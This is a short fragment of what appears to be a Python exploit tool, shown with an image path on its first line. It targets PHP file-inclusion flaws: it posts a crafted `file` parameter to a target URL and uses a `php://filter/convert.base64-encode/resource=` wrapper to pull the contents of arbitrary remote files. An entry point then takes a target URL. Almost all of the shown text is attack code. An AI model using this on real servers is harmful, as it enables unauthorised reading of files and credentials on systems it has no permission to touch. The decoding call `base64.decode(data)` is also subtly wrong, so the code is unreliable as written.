 52 def send(self, path: str) -> Response:
53 """Sends given `path` to the HTTP server. Returns the response.
54 """
55 return self.session.post(self.url, data={"file": path})
56
57 def download(self, path: str) -> bytes:
58 """Returns the contents of a remote file.
59 """
60 path = f"php://filter/convert.base64-encode/resource={path}"
61 response = self.send(path)
62 data = response.text
63 return base64.decode(data)
64
65 @entry
66 @arg("url", "Target URL")